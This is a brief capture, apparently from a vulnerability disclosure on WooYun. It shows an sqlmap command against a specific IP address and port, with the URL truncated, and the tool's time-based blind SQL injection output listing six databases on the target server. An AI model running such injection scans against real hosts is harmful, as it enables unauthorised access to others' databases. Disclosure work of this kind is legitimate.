 sqlmap.exe - sqlmap.py -u "http://58.194.174.251:9003/Page/LAB/Web/LabProjec...
6
[19:11:50] [INFO] retrieved: master
[19:13:00] [INFO] retrieved: m
[19:13:23] [ERROR] invalid character detected. retrying..
[19:13:23] [WARNING] increasing time delay to 2 seconds
[19:13:42] [ERROR] invalid character detected. retrying..
[19:13:42] [WARNING] increasing time delay to 3 seconds
odel
[19:15:38] [INFO] retrieved:
[19:16:16] [ERROR] invalid character detected. retrying..
[19:16:16] [WARNING] increasing time delay to 4 seconds
msd
[19:18:37] [ERROR] invalid character detected. retrying..
[19:18:37] [WARNING] increasing time delay to 5 seconds
b
[19:19:11] [INFO] retrieved: PEEAndroid_SDDX
[19:28:59] [INFO] retrieved: PEEDB4
[19:32:14] [INFO] retrieved: tempdb
available databases [6]:
[*] [master\x13]
[*] model
[*] msdb
[*] PEEAndroid_SDDX
[*] PEEDB4
[*] tempdb
www.wooyun.org